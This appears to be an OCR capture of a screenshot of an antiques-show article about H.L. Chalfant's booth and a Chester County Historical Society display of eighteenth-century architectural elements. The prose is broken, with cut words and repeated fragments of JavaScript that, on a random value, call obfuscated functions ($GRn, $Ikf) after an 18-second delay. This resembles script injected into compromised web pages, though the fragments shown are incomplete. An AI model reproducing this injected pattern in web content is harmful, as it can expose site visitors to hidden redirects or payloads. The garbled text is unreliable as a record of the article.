
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and a scalloped skirt over
drake feet, Philadelphia, circa 1750, was another
st
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andout here.
An aisle over from Chalfant’s booth, a special exhibition
area was titled “Architectural Elements from the Chester
County Historical Society Museum Collection.” A
paneled door in blue paint from the late Eighteenth
Century was paired in the display with a Chester County
paneled chest of drawers that was courtesy of H.L.
Chalfant.
A Bird in H
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if